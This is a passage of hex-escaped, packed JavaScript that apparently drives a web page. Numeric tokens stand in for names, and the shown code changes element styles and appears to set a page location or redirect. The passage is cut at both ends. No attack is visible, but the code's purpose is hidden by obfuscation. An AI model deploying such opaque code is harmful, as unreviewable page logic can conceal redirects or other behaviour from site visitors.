34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x30\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x36\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x31\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x31\x37\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x32\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x38\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x39\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x31\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x34\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x37\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x33\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x33\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x33\x35\x30\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x33\x30\x5B\x34\x37\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x34\x38\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x33\x30\x5B\x35\x32\x5D\x29\x5B\x30\x5D\x29\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x32\x33\x30\x5B\x30\x5D\x29\x7D\x32\x38\x31\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x35\x33\x5D\x2C\x32\x33\x30\x5B\x35\x34\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x35\x35\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x34\x33\x38\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x32\x34\x32\x20\x33\x32\x30\x3D\x32\x33\x30\x5B\x36\x5D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x33\x30\x5B\x35\x36\x5D\x5D\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x30\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x32\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x32\x20\x33\x37\x33\x3D\x35\x30\x34\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x20\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x37\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x31\x34\x3D\x32\x33\x30\x5B\x37\x38\x5D\x3B\x34\x32\x38\x28\x29\x3B\x32\x35\x37\x20\x34\x32\x38\x28\x29\x7B\x33\x30\x36\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x37\x39\x5D\x5D\x3B\x34\x31\x31\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x38\x30\x5D\x5D\x3B\x32\x34\x32\x20\x33\x33\x31\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x32\x34\x35\x28\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x26\x26\x28\x34\x31\x31\x3D\x3D\x32\x33\x30\x5B\x38\x31\x5D\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x32\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x34\x32\x32\x28\x33\x30\x36\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x33\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x38\x34\x5D\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x35\x5D\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x34\x33\x31\x3D\x2F\x28\x35\x30\x31\x5B\x30\x2D\x39\x5D\x3F\x5C\x2E\x29\x2F\x3B\x33\x30\x36\x3D\x33\x30\x36\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x34\x33\x31\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x3B\x33\x33\x31\x3D\x33\x30\x36\x3B\x34\x33\x36\x28\x33\x30\x36\x29\x7D\x7D\x7D\x3B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x33\x33\x31\x29\x7D\x32\x35\x37\x20\x34\x33\x36\x28\x33\x35\x36\x29\x7B\x32\x34\x32\x20\x34\x31\x35\x3D\x34\x31\x32\x28\x33\x35\x36\x29\x3B\x33\x32\x35\x28\x33\x36\x31\x3D\x30\x3B\x33\x36\x31\x3C\x33\x37\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x2B\x2B\x33\x36\x31\x29\x7B\x32\x34\x32\x20\x34\x31\x36\x3D\x33\x37\x33\x5B\x33\x36\x31\x5D\x3B\x32\x34\x35\x28\x34\x31\x36\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x3D\x3D\x34\x31\x35\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x34\x31\x34\x2B\x32\x33\x30\x5B\x38\x38\x5D\x2B\x33\x35\x36\x29\x3B\x32\x37\x32\x7D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x38\x39\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x24\x28\x32\x33\x30\x5B\x39\x30\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x29\x2B\x33\x35\x36\x29\x7D\x32\x35\x37\x20\x34\x31\x32\x28\x33\x31\x38\x29\x7B\x32\x34\x32\x20\x34\x32\x30\x3D\x5B\x32\x33\x30\x5B\x39\x31\x5D\x2C\x32\x33\x30\x5B\x39\x32\x5D\x2C\x32\x33\x30\x5B\x39\x33\x5D\x2C\x32\x33\x30\x5B\x39\x34\x5D\x5D\x3B\x32\x34\x35\x28\x28\x35\x30\x33\x28\x33\x31\x38\x29\x3D\x3D\x32\x33\x30\x5B\x39\x35\x5D\x29\x7C\x7C\x28\x33\x31\x38\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x32\x33\x30\x5B\x39\x36\x5D\x29\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x3B\x32\x34\x32\x20\x34\x31\x39\x3D\x33\x31\x38\x5B\x32\x33\x30\x5B\x39\x37\x5D\x5D\x28\x30\x2C\x31\x29\x3B\x32\x34\x32\x20\x34\x32\x31\x3D\x5B\x32\x33\x30\x5B\x39\x38\x5D\x2C\x32\x33\x30\x5B\x32\x30\x5D\x2C\x32\x33\x30\x5B\x33\x39\x5D\x2C\x32\x33\x30\x5B\x39\x39\x5D\x2C\x32\x33\x30\x5B\x31\x30\x30\x5D\x2C\x32\x33\x30\x5B\x31\x30\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x32\x5D\x2C\x32\x33\x30\x5B\x31\x30\x33\x5D\x2C\x32\x33\x30\x5B\x31\x30\x34\x5D\x2C\x32\x33\x30\x5B\x31\x30\x35\x5D\x2C\x32\x33\x30\x5B\x31\x30\x36\x5D\x2C\x32\x33\x30\x5B\x31\x30\x37\x5D\x2C\x32\x33\x30\x5B\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x38\x5D\x2C\x32\x33\x30\x5B\x31\x30\x39\x5D\x2C\x32\x33\x30\x5B\x32\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x30\x5D\x2C\x32\x33\x30\x5B\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x33\x5D\x2C\x32\x33\x30\x5B\x31\x39\x5D\x2C\x32\x33\x30\x5B\x31\x31\x34\x5D\x2C\x32\x33\x30\x5B\x31\x31\x35\x5D\x2C\x32\x33\x30\x5B\x31\x31\x36\x5D\x2C\x32\x33\x30\x5B\x31\x31\x